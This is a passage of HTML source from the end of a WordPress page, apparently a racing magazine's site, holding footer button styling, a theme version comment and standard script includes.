					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_696eda97962bb" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_696eda9796610_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_696eda9796610"     >
<style>

/* inline tdc_css att */

.td_uid_32_696eda9796610_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_696eda9796610_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_696eda9796e0b .tdm-btn-text,
				body .td_uid_33_696eda9796e0b i {
					color: #ffffff;
				}
				
				body .td_uid_33_696eda9796e0b:hover .tdm-btn-text,
				body .td_uid_33_696eda9796e0b:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_696eda9796e0b:hover .tdm-btn-text,
				body .td_uid_33_696eda9796e0b:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_33_696eda9796e0b {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_696eda9796e0b {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_696eda9796e0b {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_696eda9796e0b" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_696eda9797195_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_696eda9797195"     >
<style>

/* inline tdc_css att */

.td_uid_34_696eda9797195_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_696eda9797195_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_696eda9797ac5 .tdm-btn-text,
				body .td_uid_35_696eda9797ac5 i {
					color: #ffffff;
				}
				
				body .td_uid_35_696eda9797ac5:hover .tdm-btn-text,
				body .td_uid_35_696eda9797ac5:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_696eda9797ac5:hover .tdm-btn-text,
				body .td_uid_35_696eda9797ac5:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_696eda9797ac5 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_696eda9797ac5 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_696eda9797ac5 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_696eda9797ac5" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696eda97984c2
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>